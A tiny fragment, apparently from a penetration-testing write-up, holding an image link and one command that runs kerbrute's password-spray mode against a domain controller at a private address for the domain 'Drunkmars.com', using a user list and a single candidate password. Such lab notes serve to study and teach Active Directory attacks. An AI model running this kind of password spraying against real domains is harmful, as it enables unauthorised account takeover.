 kerbrute_windows_amd64.exe passwordspray --dc 192.168.10.5 -d Drunkmars.com user.txt Fcb0519..
